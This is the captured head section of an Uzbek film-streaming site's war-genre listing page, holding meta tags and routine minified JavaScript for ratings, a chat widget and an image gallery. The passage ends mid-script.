

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://asilmedia.org/xfsearch/genre/%D0%B2%D0%BE%D0%B5%D0%BD%D0%BD%D1%8B%D0%B9/
body_size: 330174
content:
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns#
   video: http://ogp.me/ns/video#
   ya: http://webmaster.yandex.ru/vocabularies/">
   <head>
      <meta charset="utf-8">
<title>военный &raquo; AsilMedia.NET - Eng so&#039;ngi 2025 tarjima kinolar! Barchasi HD Original kesilmagan holda!</title>
<meta name="description" content="O&#039;zbekistondagi eng birinchi super kino portal! Hoziroq tarjima kinolarni bizda tomosha qiling!">
<meta name="keywords" content="Tarjima kinolar, Hind kinolar, HD original kesilmagan, Ujas kinolar, Jangari kinolar, O&#039;zbek tilida, Uzbekcha tarjima kino, Uzbek filmlar, 2025 yangi kinolar">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<link rel="search" type="application/opensearchdescription+xml" href="http://asilmedia.org/index.php?do=opensearch" title="AsilMedia.NET - Eng so&#039;ngi 2025 tarjima kinolar! Barchasi HD Original kesilmagan holda!">
<link rel="canonical" href="http://asilmedia.org/xfsearch/genre/%D0%B2%D0%BE%D0%B5%D0%BD%D0%BD%D1%8B%D0%B9/">
<link rel="alternate" type="application/rss+xml" title="AsilMedia.NET - Eng so&#039;ngi 2025 tarjima kinolar! Barchasi HD Original kesilmagan holda!" href="http://asilmedia.org/rss.xml">
<link href="/A.engine,,_classes,,_min,,_index.php,,qf==engine,,_editor,,_css,,_default.css,,av==62f0e+templates,,_playfilmo,,_css,,_styless.css+templates,,_playfilmo,,_css,,_styles2.css,Mcc.lB8jHmVxYU.css.pagespeed.cf.uBexweltk4.css" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php,qg=general,av=62f0e.pagespeed.jm.pJg2D_p7ze.js"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js&amp;v=62f0e" defer></script>
      
      
      <style>.my_jump_timer{width:100%;text-align:center;padding:20px 0;color:#fff}.bl_fixc{display:none !important}.red{display:block}.green{display:none}.redz{display:block}.greenz{display:none}.hijumper{position:absolute;top:10%;width:auto;max-width:912px;height:auto;border-radius:5px;padding:5px;margin:auto;left:0;right:0}.blurzs{width:100%;height:100%;position:fixed;z-index:999999999999999999999999999999999999;top:0;background:rgba(0,0,0,0.8);backdrop-filter:blur(2px);left:0}.closizer{right:-5px;position:absolute;top:-5px;border-radius:100px;cursor:pointer;border:1px solid #5d5151;background:#fff;height:40px;background-image:url(https://i.ibb.co/VSnTTNb/zzz.jpg);background-size:cover;width:40px}@media only screen and (max-width:500px){.hijumper{position:absolute;top:23%;margin:auto;max-width:250px;width:auto;background:rgba(255,255,255,.26);height:auto;border:1px solid #000;border-radius:5px;padding:1%}</style>
       
<meta name="referrer" content="origin">
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-title" content="asilmedia.org">
<meta name="apple-mobile-web-app-status-bar-style" content="default">
<meta name="msapplication-tap-highlight" content="no">
<meta name="yandex-verification" content="8ecb05b4698e2a59"/>
<meta name="yandex-verification" content="d7b99c8c90ada8f4"/>
<meta name="ah-verification" content="5834a2dbb217"/>
<meta name='wmail-verification' content='eec1268f90c733bf42c32a1f2edb4925'/>
<meta name="msvalidate.01" content="4C5DDDF6EBF24A8695B518EC982A5A4E"/>
<meta name="google-site-verification" content="3QF0gcUyi6XYEEUrbqBYsYPzyUKCBxv6OqbM2fnKhb4"/>
<link rel="shortcut icon" href="/templates/playfilmo/icon/xfavicon.png.pagespeed.ic.tAyrLm7gHB.webp" type="image/x-icon">
<link rel="icon" href="/templates/playfilmo/icon/xfavicon.png.pagespeed.ic.tAyrLm7gHB.webp" type="image/png">
<link rel="apple-touch-icon" href="/templates/playfilmo/icon/xapple-touch-icon.png.pagespeed.ic.TFn0UVs7-2.webp">
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.15.4/css/all.css" integrity="sha384-DyZ88mC6Up2uqS4h/KRgHuoeGwBcD4Ng9SiP4dIRy0EXTlnuz47vAwmeGwVChigm" crossorigin="anonymous">
<script src="/templates/playfilmo/js/jquery-3.5.1.min.js.pagespeed.jm.c8iSfT9tYL.js"></script>
<meta name="theme-color" content="#111010">
             <script defer type="text/javascript">function doRateLD(t,e){ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php?mod=rating",{go_rate:t,news_id:e,skin:dle_skin,user_hash:dle_login_hash},function(t){if(HideLoading(""),t.success){var n=t.rating;n=(n=(n=n.replace(/&lt;/g,"<")).replace(/&gt;/g,">")).replace(/&amp;/g,"&"),$("#ratig-layer-"+e).html(n),$("#vote-num-id-"+e).html(t.votenum),$("#likes-id-"+e).html(t.likes),$("#dislikes-id-"+e).html(t.dislikes);var o=parseInt($(n).text()),i=(t.votenum-o)/2,a=t.votenum-i,s=Math.round(a/t.votenum*100),l=100-s,r=$("#frate-"+e);r.children(".likes").html(s+"%"),r.children(".dislikes").html(l+"%"),r.find(".frate-fill").css({width:s+"%"})}else t.error&&DLEalert(t.errorinfo,dle_info)},"json")}function lc_update(){if(lc_timeout_counter--,lc_timeout_counter<1)return clearInterval(lc_update_time),$(".lc_chat_list_area").append("<div class='lc_chat_timeout'><div class='lc_chat_timeout_descr'>Вы были оффлайн более "+lc_timeout_min+" мин.<a href='#' class='lc_chat_timeout_imback'>Я вернулся</a></div>"),!1;lc_anim_bar_type<1&&lc_animate_bar(),$.post(dle_root+"engine/modules/light_chat/ajax/index.php",{do:"update",page_id:lc_page_id},function(t){1==lc_soundoff&&(t=(t=t.split("<audio"))[0]),$("#lc_chat").html(t),lc_personal_color(),0==$("#lc_chat")[0].scrollTop&&"1"==lc_reverse&&$("#lc_chat").animate({scrollTop:$("#lc_chat")[0].scrollHeight},200)})}function lc_add(){var t=$("#lc_text").val();if(t.length<1)return alert("Вы не ввели сообщение"),!1;lc_start(!0),$("#lc_text").addClass("lc_loading"),$.post(dle_root+"engine/modules/light_chat/ajax/index.php",{do:"add",text:t,page_id:lc_page_id},function(t){$("#lc_text").removeClass("lc_loading");var e=t.split("error:");"."==e[0]?alert(e[1]):(1==lc_soundoff&&(t=(t=t.split("<audio"))[0]),$("#lc_chat").html(t),$("#lc_text").val(""),$(".lc_symb_left").html(lc_symb_left),lc_personal_color(),"1"==lc_reverse&&$("#lc_chat").animate({scrollTop:$("#lc_chat")[0].scrollHeight},200))})}function lc_start(t){$(".lc_chat_timeout").remove(),lc_timeout_counter=lc_timeout,t?lc_animate_bar():(lc_update(),1==lc_anim_bar_type&&lc_animate_bar()),clearInterval(lc_update_time),lc_update_time=setInterval(function(){lc_update()},1e3*lc_interval)}function lc_personal_color(){$(".lc_member").each(function(){$(this).text()!="@"+lc_member&&$(this).text()!=lc_member||$(this).parents(".lc_chat_li").addClass("lc_personal")})}function lc_animate_bar(){if($(".lc_progress").length<1)return!1;$(".lc_progress_bar").stop(!0,!0).animate({width:"0"},lc_anim_bar_time,"linear",function(){$(this).css({width:"100%"})})}function lc_reload_window(t){$("."+t).click()}function showAlert(t){return alert(t),!1}function lc_tag_url(){if("url"==lc_bb_ctag)return $(".lc_bb_modal").fadeOut(300),lc_bb_ctag="",!1;lc_bb_ctag="url";var t="";if(element=document.getElementById(lc_textarea),document.selection)element.focus(),sel=document.selection.createRange(),t=sel.text;else if(element.selectionStart||"0"==element.selectionStart){element.focus();var e=element.selectionStart,n=element.selectionEnd;t=element.value.substring(e,n)}return $(".lc_bb_modal_content").html('<li><span>Адрес страницы:</span><input type="text" data-tag="leech" class="lc_bb_url" id="lc_bb_url" value="" placeholder="http://..." /></li><li><span>Название страницы:</span><input type="text" class="lc_bb_title" value="'+t+'" placeholder="Не обязательно" /></li>'),$(".lc_bb_modal").fadeIn(300),document.getElementById("lc_bb_url").focus(),!1}function lc_tag_img(){if("img"==lc_bb_ctag)return $(".lc_bb_modal").fadeOut(300),lc_bb_ctag="",!1;lc_bb_ctag="img";var t="";if(element=document.getElementById(lc_textarea),document.selection)element.focus(),sel=document.selection.createRange(),t=sel.text;else if(element.selectionStart||"0"==element.selectionStart){element.focus();var e=element.selectionStart,n=element.selectionEnd;t=element.value.substring(e,n)}return $(".lc_bb_modal_content").html('<li><span>Адрес изображения:</span><input type="text" data-tag="img" class="lc_bb_url" id="lc_bb_url" value="'+t+'" placeholder="http://...jpg" /></li>'),$(".lc_bb_modal").fadeIn(300),document.getElementById("lc_bb_url").focus(),!1}function lc_tag_video(){if("video"==lc_bb_ctag)return $(".lc_bb_modal").fadeOut(300),lc_bb_ctag="",!1;lc_bb_ctag="video";var t="";if(element=document.getElementById(lc_textarea),document.selection)element.focus(),sel=document.selection.createRange(),t=sel.text;else if(element.selectionStart||"0"==element.selectionStart){element.focus();var e=element.selectionStart,n=element.selectionEnd;t=element.value.substring(e,n)}return $(".lc_bb_modal_content").html('<li><span>Адрес видео:</span><input type="text" data-tag="video" class="lc_bb_url" id="lc_bb_url" value="'+t+'" placeholder="http://..." /></li>'),$(".lc_bb_modal").fadeIn(300),document.getElementById("lc_bb_url").focus(),!1}function lc_bb_modal_hide(){$(".lc_bb_modal").fadeOut(300,function(){lc_bb_ctag="",$(".lc_bb_modal_content").html("")})}function lc_tag(t,e,n){if(e||(e=t),element=document.getElementById(lc_textarea),document.selection)element.focus(),sel=document.selection.createRange(),n||(n=sel.text),sel.text="["+t+"]"+n+"[/"+e+"]";else if(element.selectionStart||"0"==element.selectionStart){element.focus();var o=element.selectionStart,i=element.selectionEnd;n||(n=element.value.substring(o,i)),element.value=element.value.substring(0,o)+"["+t+"]"+n+"[/"+e+"]"+element.value.substring(i,element.value.length)}else element.value+="["+t+"][/"+e+"]"}$(document).ready(function(){$(window);let t=$(document),e=$("body");e.addClass("js"),textAtr=["Добавлено в закладки","Удалено из закладок","Добавлено в списки","Удалено из списков","Чтобы добавить фильмы в списки, Вы должны зарегистрироваться!","Добавлено в плейлист","Удалено из плейлиста"],$("body").on("click",".js-guest",function(){return Toastify({backgroundColor:"#1e2029",text:textAtr[4],duration:1500,newWindow:!0,close:!0,gravity:"top",positionRight:!0,stopOnFocus:!0}).showToast(),!1}),$(".drop").dropit({submenuEl:".drop-right",triggerEl:".btn",triggerParentEl:".drop-in"}),$("#sidebar-toggle").on("click",function(){$("body").toggleClass("sidebar-toggle"),$(".overlay-box").fadeIn(200)}),$(".sidebar-closetog").on("click",function(){$("body").removeClass("sidebar-toggle"),$(".overlay-box").fadeOut(200)}),$("body").on("click",".js-allclose",function(){$("body").removeClass("sidebar-toggle"),$(".overlay-box").fadeOut(200)}),$("body").on("click",".mob-rightside",function(){$("body").toggleClass("rightsidebar-toggle")}),$(".list-item").each(function(){$(this).parent().find(".link-arrow").addClass("up"),$(this).find(".link-current").length>0&&($(this).parent().find(".link-current.link-arrow").addClass("active down"),$(this).parent().find(".link-current").next(".list-hidden").hide())}),$(".list-link").on("click",function(){$(this).parent().find(".link-arrow").toggleClass("active"),$(this).next(".list-hidden").slideToggle("fast")}),$(".link-arrow").on("click",function(){$(this).addClass("transition"),$(this).toggleClass("rotate"),$(this).parent().find(".link-arrow").hasClass("down")&&$(this).toggleClass("rotate-revert")}),$("#story").focus(function(){$(".popular-queries").addClass("is-active")}),$("#story").focusout(function(){$(".popular-queries").removeClass("is-active")}),e.on("click",".js-searchisactive",function(){e.addClass("search-isactive")}),e.on("click",".js-searchclose",function(){e.removeClass("search-isactive")}),e.on("click",'[data-fancybox="shedule"]',function(){e.addClass("mod-isactive")}),$('[data-fancybox="shedule"]').fancybox({baseClass:"fancybox-custom-layout",thumbs:{autoStart:!0},afterShow:function(t,n){e.removeClass("mod-isactive")},btnTpl:{smallBtn:'<button data-fancybox-close class="fancybox-button fancybox-button--close" title="{{CLOSE}}"><svg version="1.1" viewBox="0 0 128 128" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><line style="fill:none;stroke:#fff;stroke-width:12;stroke-linecap:square;stroke-miterlimit:10;" x1="57.12" x2="17.787" y1="103.334" y2="64"/><line style="fill:none;stroke:#fff;stroke-width:12;stroke-linecap:square;stroke-miterlimit:10;" x1="17.787" x2="57.12" y1="64" y2="24.666"/></g><line style="fill:none;stroke:#fff;stroke-width:12;stroke-miterlimit:10;" x1="17.787" x2="118.213" y1="64" y2="64"/></svg></button>'}}),$(".pfrate").each(function(){var t=$(this).find(".pfrate-count"),e=10*parseFloat(t.text(),10).toFixed(1);t.html(e+"%")}),$(".srate").each(function(){var t=$(this).find(".srate-count"),e=2*(10*parseFloat(t.text(),10).toFixed(1));t.html(e+"%")}),$(".frate-site").each(function(){var t=$(this),e=parseInt(t.find(".frate-likes").text(),10),n=parseInt(t.find(".frate-dislikes").text(),10),o=e+n,i=Math.round(e/o*10);(e>0||n>0)&&t.append('<div class="frate-count">'+i+"</div>")}),$(".frate").each(function(){var t=$(this),e=t.find(".frate-count"),n=10*parseFloat(e.text(),10).toFixed(1);t.append('<div class="frate-bar"><div class="frate-fill anima" style="width: '+n+'%"></div></div>')}),$(".login-btn").fancybox({baseClass:"fancybox-custom-login",thumbs:{autoStart:!0},animationEffect:"zoom-in-out",btnTpl:{smallBtn:'<button data-fancybox-close class="fancybox-button fancybox-button--close" title="{{CLOSE}}"><svg class="icon"><use xlink:href="#close"></use></svg></button>'}}),$(".login-btdn").fancybox({baseClass:"fancybox-custom-login",thumbs:{autoStart:!0},animationEffect:"zoom-in-out",btnTpl:{smallBtn:'<button data-fancybox-close class="fancybox-button fancybox-button--close" title="{{CLOSE}}"><svg class="icon"><use xlink:href="#close"></use></svg></button>'}}),$(".comm-spoiler p").on("click",function(){$(this).closest(".commentid").find(".comm-item").removeClass("negative-comment")}),$(".js-author").each(function(){var t=$(this),e=t.closest(".js-comm"),n=t.text().substr(1,2),o=e.find(".js-avatar"),i=o.children("img").attr("src"),a=["#c57c3b","#753bc5","#79c53b","#eb3b5a","#45aaf2","#2bcbba","#778ca3"],s=Math.floor(Math.random()*a.length);i=="/templates/"+dle_skin+"/dleimages/noavatar.png"&&o.html('<div class="comm-letter flx justify-content-center align-items-center" style="background-color:'+a[s]+'">'+n+"</div>")}),t.on("click",".favmod",function(t){t.preventDefault();let e=$(this);ShowLoading(),$.ajax({url:dle_root+"engine/mods/favorites/ajax.php",type:"POST",dataType:"json",cache:!0,data:{newsid:e.data("id")}}).done(function(){e.toggleClass("active"),e.hasClass("active")?Toastify({backgroundColor:"#1e2029",text:textAtr[0],duration:1500,newWindow:!0,close:!0,gravity:"top",positionRight:!0,stopOnFocus:!0}).showToast():Toastify({backgroundColor:"#1e2029",text:textAtr[1],duration:1500,newWindow:!0,close:!0,gravity:"top",positionRight:!0,stopOnFocus:!0}).showToast()}).fail(function(t){DLEalert(t.responseText,dle_info)}).always(function(){HideLoading()})}),t.on("click",".mylists-switch li",function(t){t.preventDefault(),ShowLoading(),$(this).hasClass("active")?(Toastify({backgroundColor:"#1e2029",text:textAtr[2],duration:1500,newWindow:!0,close:!0,gravity:"top",positionRight:!0,stopOnFocus:!0}).showToast(),HideLoading()):(Toastify({backgroundColor:"#1e2029",text:textAtr[3],duration:1500,newWindow:!0,close:!0,gravity:"top",positionRight:!0,stopOnFocus:!0}).showToast(),HideLoading())}),$(".js-trailer").fancybox({baseClass:"fancybox-custom-trailer",caption:function(t,e){return $(this).parent().find(".card-text").html()}}),$(".xfieldimagegallery a").prop("onclick",null).off("click"),$(".xfieldimagegallery a").attr("data-fancybox","images");var n=$(".fullstory").find("h1").text();$(".xfieldimagegallery a").attr("data-caption",""+n),$(".xfieldimagegallery a").removeClass("highslide","highslide-active-anchor"),$('[data-fancybox="images"]').fancybox({animationDuration:366,baseClass:"fancybox-custom-imagegallery",buttons:["download","close"]}),$(".um-tabs .um-tabs__nav li:eq(0), .um-tabs .um-tabs__row li.um-tabs__cell:eq(0)").addClass("active"),$(".um-tabs .um-tabs__nav li").on("click",function(){ShowLoading(),$(".um-tabs .um-tabs__nav li, .um-tabs .um-tabs__row li.um-tabs__cell").removeClass("active"),$(".um-tabs .um-tabs__row li.um-tabs__cell:eq("+$(this).addClass("active").index()+")").addClass("active"),HideLoading()}),$(".download-open").on("click",function(){$(this).closest(".download-block").find(".download-list").slideToggle()})}),function(t){t.fn.dropit=function(e){var n={init:function(e){return this.dropit.settings=t.extend({},this.dropit.defaults,e),this.each(function(){var e=t(this),n=t.fn.dropit.settings;e.addClass("dropit").find(">"+n.triggerParentEl+":has("+n.submenuEl+")").addClass("dropit-trigger").find(n.submenuEl).addClass("dropit-submenu"),e.off(n.action).on(n.action,n.triggerParentEl+":has("+n.submenuEl+") > "+n.triggerEl,function(){return"click"==n.action&&t(this).parents(n.triggerParentEl).hasClass("dropit-open")?(n.beforeHide.call(this),t(this).parents(n.triggerParentEl).removeClass("dropit-open").find(n.submenuEl),n.afterHide.call(this),!1):(n.beforeHide.call(this),t(".dropit-open").removeClass("dropit-open").find(".dropit-submenu"),n.afterHide.call(this),n.beforeShow.call(this),t(this).parents(n.triggerParentEl).addClass("dropit-open").find(n.submenuEl),n.afterShow.call(this),!1)}),t(document).on("click",function(){n.beforeHide.call(this),t(".dropit-open").removeClass("dropit-open").find(".dropit-submenu"),n.afterHide.call(this)}),"mouseenter"==n.action&&e.on("mouseleave",".dropit-open",function(){n.beforeHide.call(this),t(this).removeClass("dropit-open").find(n.submenuEl),n.afterHide.call(this)}),n.afterLoad.call(this)})}};return n[e]?n[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?void t.error('Method "'+e+'" does not exist in dropit plugin!'):n.init.apply(this,arguments)},t.fn.dropit.defaults={action:"click",submenuEl:"ul",triggerEl:"a",triggerParentEl:".dfwfw",afterLoad:function(){},beforeShow:function(){},afterShow:function(){},beforeHide:function(){},afterHide:function(){}},t.fn.dropit.settings={}}(jQuery),$(function(){var t=6,e=0,n=!0;let o;function i(){n&&(e>=t||$(".lightstat_main").load(window.location.pathname+" #lightstat_main_get_info"),e++,o=setTimeout(i,2e4))}document.onmousemove=function(){e=0},$(document).on("mouseover",".lightstat_main",function(){n=!1,clearTimeout(o)}),$(document).on("mouseleave",".lightstat_main",function(){n=!0,o=setTimeout(i,2e4)}),i(),$(document).on("click",".full_list_visit",function(){$(".lightstat_user_list_item").css({display:"flex"}),$(".full_list_visit_bg").hide()})}),function(t,e,n,o){"use strict";function i(t,e){var o,i,a,s=[],l=0;t&&t.isDefaultPrevented()||(t.preventDefault(),e=e||{},t&&t.data&&(e=p(t.data.options,e)),o=e.$target||n(t.currentTarget).trigger("blur"),(a=n.fancybox.getInstance())&&a.$trigger&&a.$trigger.is(o)||(e.selector?s=n(e.selector):(i=o.attr("data-fancybox")||"")?s=(s=t.data?t.data.items:[]).length?s.filter('[data-fancybox="'+i+'"]'):n('[data-fancybox="'+i+'"]'):s=[o],(l=n(s).index(o))<0&&(l=0),(a=n.fancybox.open(s,e,l)).$trigger=o))}if(t.console=t.console||{info:function(t){}},n){if(n.fn.fancybox)return void console.info("fancyBox already initialized");var a={closeExisting:!1,loop:!1,gutter:50,keyboard:!0,preventCaptionOverlap:!0,arrows:!0,infobar:!0,smallBtn:"auto",toolbar:"auto",buttons:["zoom","slideShow","thumbs","close"],idleTime:3,protect:!1,modal:!1,image:{preload:!1},ajax:{settings:{data:{fancybox:!0}}},iframe:{tpl:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" allowfullscreen="allowfullscreen" allow="autoplay; fullscreen" src=""></iframe>',preload:!0,css:{},attr:{scrolling:"auto"}},video:{tpl:'<video class="fancybox-video" controls controlsList="nodownload" poster="{{poster}}"><source src="{{src}}" type="{{format}}" />Sorry, your browser doesn\'t support embedded videos, <a href="{{src}}">download</a> and watch with your favorite video player!</video>',format:"",autoStart:!0},defaultType:"image",animationEffect:"zoom",animationDuration:366,zoomOpacity:"auto",transitionEffect:"fade",transitionDuration:366,slideClass:"",baseClass:"",baseTpl:'<div class="fancybox-container" role="dialog" tabindex="-1"><div class="fancybox-bg"></div><div class="fancybox-inner"><div class="fancybox-infobar"><span data-fancybox-index></span>&nbsp;/&nbsp;<span data-fancybox-count></span></div><div class="fancybox-toolbar">{{buttons}}</div><div class="fancybox-navigation">{{arrows}}</div><div class="fancybox-stage"></div><div class="fancybox-caption"><div class="fancybox-caption__body"></div></div></div></div>',spinnerTpl:'<div class="fancybox-loading"></div>',errorTpl:'<div class="fancybox-error"><p>{{ERROR}}</p></div>',btnTpl:{download:'<a download data-fancybox-download class="fancybox-button fancybox-button--download" title="{{DOWNLOAD}}" href="javascript:;"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M18.62 17.09V19H5.38v-1.91zm-2.97-6.96L17 11.45l-5 4.87-5-4.87 1.36-1.32 2.68 2.64V5h1.92v7.77z"/></svg></a>',zoom:'<button data-fancybox-zoom class="fancybox-button fancybox-button--zoom" title="{{ZOOM}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M18.7 17.3l-3-3a5.9 5.9 0 0 0-.6-7.6 5.9 5.9 0 0 0-8.4 0 5.9 5.9 0 0 0 0 8.4 5.9 5.9 0 0 0 7.7.7l3 3a1 1 0 0 0 1.3 0c.4-.5.4-1 0-1.5zM8.1 13.8a4 4 0 0 1 0-5.7 4 4 0 0 1 5.7 0 4 4 0 0 1 0 5.7 4 4 0 0 1-5.7 0z"/></svg></button>',close:'<button data-fancybox-close class="fancybox-button fancybox-button--close" title="{{CLOSE}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 10.6L6.6 5.2 5.2 6.6l5.4 5.4-5.4 5.4 1.4 1.4 5.4-5.4 5.4 5.4 1.4-1.4-5.4-5.4 5.4-5.4-1.4-1.4-5.4 5.4z"/></svg></button>',arrowLeft:'<button data-fancybox-prev class="fancybox-button fancybox-button--arrow_left" title="{{PREV}}"><div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11.28 15.7l-1.34 1.37L5 12l4.94-5.07 1.34 1.38-2.68 2.72H19v1.94H8.6z"/></svg></div></button>',arrowRight:'<button data-fancybox-next class="fancybox-button fancybox-button--arrow_right" title="{{NEXT}}"><div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M15.4 12.97l-2.68 2.72 1.34 1.38L19 12l-4.94-5.07-1.34 1.38 2.68 2.72H5v1.94z"/></svg></div></button>',smallBtn:'<button type="button" data-fancybox-close class="fancybox-button fancybox-close-small" title="{{CLOSE}}"><svg xmlns="http://www.w3.org/2000/svg" version="1" viewBox="0 0 24 24"><path d="M13 12l5-5-1-1-5 5-5-5-1 1 5 5-5 5 1 1 5-5 5 5 1-1z"/></svg></button>'},parentEl:"body",hideScrollbar:!0,autoFocus:!0,backFocus:!0,trapFocus:!0,fullScreen:{autoStart:!1},touch:{vertical:!0,momentum:!0},hash:null,media:{},slideShow:{autoStart:!1,speed:3e3},thumbs:{autoStart:!1,hideOnClose:!0,parentEl:".fancybox-container",axis:"y"},wheel:"auto",onInit:n.noop,beforeLoad:n.noop,afterLoad:n.noop,beforeShow:n.noop,afterShow:n.noop,beforeClose:n.noop,afterClose:n.noop,onActivate:n.noop,onDeactivate:n.noop,clickContent:function(t,e){return"image"===t.type&&"zoom"},clickSlide:"close",clickOutside:"close",dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1,mobile:{preventCaptionOverlap:!1,idleTime:!1,clickContent:function(t,e){return"image"===t.type&&"toggleControls"},clickSlide:function(t,e){return"image"===t.type?"toggleControls":"close"},dblclickContent:function(t,e){return"image"===t.type&&"zoom"},dblclickSlide:function(t,e){return"image"===t.type&&"zoom"}},lang:"en",i18n:{en:{CLOSE:"Close",NEXT:"Next",PREV:"Previous",ERROR:"The requested content cannot be loaded. <br/> Please try again later.",PLAY_START:"Start slideshow",PLAY_STOP:"Pause slideshow",FULL_SCREEN:"Full screen",THUMBS:"Thumbnails",DOWNLOAD:"Download",SHARE:"Share",ZOOM:"Zoom"},de:{CLOSE:"Schlie&szlig;en",NEXT:"Weiter",PREV:"Zur&uuml;ck",ERROR:"Die angeforderten Daten konnten nicht geladen werden. <br/> Bitte versuchen Sie es sp&auml;ter nochmal.",PLAY_START:"Diaschau starten",PLAY_STOP:"Diaschau beenden",FULL_SCREEN:"Vollbild",THUMBS:"Vorschaubilder",DOWNLOAD:"Herunterladen",SHARE:"Teilen",ZOOM:"Vergr&ouml;&szlig;ern"}}},s=n(t),l=n(e),r=0,c=t.requestAnimationFrame||t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||t.oRequestAnimationFrame||function(e){return t.setTimeout(e,1e3/60)},d=t.cancelAnimationFrame||t.webkitCancelAnimationFrame||t.mozCancelAnimationFrame||t.oCancelAnimationFrame||function(e){t.clearTimeout(e)},u=function(){var t,n=e.createElement("fakeelement"),o={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"transitionend",WebkitTransition:"webkitTransitionEnd"};for(t in o)if(void 0!==n.style[t])return o[t];return"transitionend"}(),f=function(t){return t&&t.length&&t[0].offsetHeight},p=function(t,e){var o=n.extend(!0,{},t,e);return n.each(e,function(t,e){n.isArray(e)&&(o[t]=e)}),o},h=function(t){var o,i;return!(!t||t.ownerDocument!==e)&&(n(".fancybox-container").css("pointer-events","none"),o={x:t.getBoundingClientRect().left+t.offsetWidth/2,y:t.getBoundingClientRect().top+t.offsetHeight/2},i=e.elementFromPoint(o.x,o.y)===t,n(".fancybox-container").css("pointer-events",""),i)},m=function(t,e,o){var i=this;i.opts=p({index:o},n.fancybox.defaults),n.isPlainObject(e)&&(i.opts=p(i.opts,e)),n.fancybox.isMobile&&(i.opts=p(i.opts,i.opts.mobile)),i.id=i.opts.id||++r,i.currIndex=parseInt(i.opts.index,10)||0,i.prevIndex=null,i.prevPos=null,i.currPos=0,i.firstRun=!0,i.group=[],i.slides={},i.addContent(t),i.group.length&&i.init()};n.extend(m.prototype,{init:function(){var o,i,a=this,s=a.group[a.currIndex].opts;s.closeExisting&&n.fancybox.close(!0),n("body").addClass("fancybox-active"),!n.fancybox.getInstance()&&!1!==s.hideScrollbar&&!n.fancybox.isMobile&&e.body.scrollHeight>t.innerHeight&&(n("head").append('<style id="fancybox-style-noscroll" 